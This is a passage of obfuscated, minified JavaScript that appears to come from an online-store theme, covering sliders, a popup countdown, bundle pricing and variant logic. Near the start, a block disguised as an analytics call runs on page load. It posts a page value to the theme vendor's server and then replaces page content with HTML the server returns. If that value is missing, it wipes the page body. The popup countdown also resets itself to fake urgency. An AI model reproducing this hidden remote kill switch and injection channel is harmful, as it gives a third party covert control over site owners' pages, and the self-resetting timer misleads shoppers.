_0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const 